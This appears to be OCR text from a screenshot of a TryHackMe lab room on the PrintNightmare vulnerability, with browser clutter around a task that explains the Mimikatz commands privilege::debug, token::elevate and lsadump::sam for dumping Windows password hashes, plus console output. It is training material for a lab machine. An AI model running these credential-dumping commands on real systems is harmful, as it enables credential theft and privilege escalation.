 TryHackMe (@RealTryHackMe)
TryHackMe | Atlas
CVE-2021-1675/CVE-2021-167
tryhackme.com/room/atlas
10
OSCP
LLab
Infosec
Teaching
Learning
Lab
Business
PNS
practical-hacking/...
Pwning Windows...
File Transfers on...
RFI
Home | Linux Jour...
fkclai/OSCP-Prep:...
Windows - Privile...
Videos
YouTube
Gmail
»
Title
IP Address
Expires
Atlas v1.4
10.10.119.139
1h 01m 52s
?
Add 1 hour
Terminate
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
No answer needed
Correct Answer
When we start Mimikatz we usually have to execute two commands before we start dumping hashes:
• privilege::debug -- this obtains debug privileges which (without going into too much depth in the Windows privilege structure) allows us to access
other processes for "debugging" purposes.
• token::elevate -- simply put, this takes us from our administrative shell with high privileges into a SYSTEM level shell with maximum privileges. This is
something that we have a right to do as an administrator, but that is not usually possible using normal Windows operations.
With these commands executed, we are ready to dump some passwords hashes!
No answer needed
Correct Answer
There are a variety of commands we could use here, all of which do slightly different things. The command that we will use is: lsadump::sam .
When executed, this will provide us with a list of password hashes for every account on the machine (with some extra information thrown in as well). The
Administrator account password hash should be fairly near the top of the list:
Using Mimikatz
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0